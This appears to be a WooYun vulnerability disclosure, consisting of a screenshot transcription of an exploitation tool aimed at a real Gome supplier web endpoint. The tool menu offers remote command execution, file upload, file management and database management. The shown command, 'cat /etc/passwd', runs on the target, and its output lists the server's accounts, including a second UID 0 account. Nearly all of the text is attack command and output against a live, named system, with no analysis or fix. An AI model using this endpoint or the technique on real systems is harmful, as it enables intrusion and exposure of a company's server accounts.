 目标地址： http://supplier.gome.com.cn/collectionOnDelivery/collectionOnDelivery_cashDailyMain.do
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
命令： cat /etc/passwd 执行 回显
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:101:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
distcache:x:94:94:Distcache:/:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
squid:x:23:23::/var/spool/squid:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
ecuser:x:500:500::/home/ecuser:/bin/bash
mauser:x:0:0::/home/mauser:/bin/bash
nagios:x:502:502::/home/nagios:/bin/bash
ma_user:x:503:503::/home/ma_user:/bin/bash
sauser:x:555:555::/home/sauser:/bin/bash
zabbix:x:556:556::/home/zabbix:/sbin/nologin
www.wooyun.org